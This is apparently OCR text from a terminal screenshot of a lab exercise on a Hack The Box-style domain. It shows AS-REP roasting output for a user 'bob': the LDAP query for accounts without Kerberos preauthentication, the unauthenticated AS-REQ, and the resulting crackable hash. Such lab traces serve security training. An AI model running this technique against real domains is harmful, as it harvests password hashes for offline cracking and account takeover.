 Parrot Terminal × Parrot Terminal × × Parrot Terminal ×
v2.2.0
[*] Action: AS-REP roasting
[*] Target User : bob
[*] Target Domain : child.htb.local
[*] Searching path 'LDAP://dc01.child.htb.local/DC=child,DC=htb,DC=local' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304
)(samAccountName=bob))'
[*] SamAccountName : bob
[*] DistinguishedName : CN=bob,CN=Users,DC=child,DC=htb,DC=local
[*] Using domain controller: dc01.child.htb.local (172.16.1.15)
[*] Building AS-REQ (w/o preauth) for: 'child.htb.local\bob'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$bob@child.htb.local:EE6E34820CEE56A996EB28934C222289$3AB27CDC7874D84E
84268AF9C42F97F93DF39DAC3C94980922CCF5DA41B11743BF32E4F82E624C6AB92D439B471A23AB
1D6A76780B13E8D82B236F0F968691579DF662D14B50489ACE164A3473A04BEE1A0F1505A75B985E
F35D0AFAF6248F69FA636954872D5CEC902AB121007549FCAD56A55461A9E3BD8CE6A180D3028C62
435FA6E73AF8CB9F7188D859547ED01774CF846EFEB63273485772900DFD448ABD5C86C1753219DC
26EDBE029BCF786FE93F554343924C7B1134FBAF1D3E8AFD4D9A8528EB6153D8F9DA04A630451767
E40DC94481B35EE70423E1D43863F794CF08631E793A479E934E38DA61DC8162E215
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...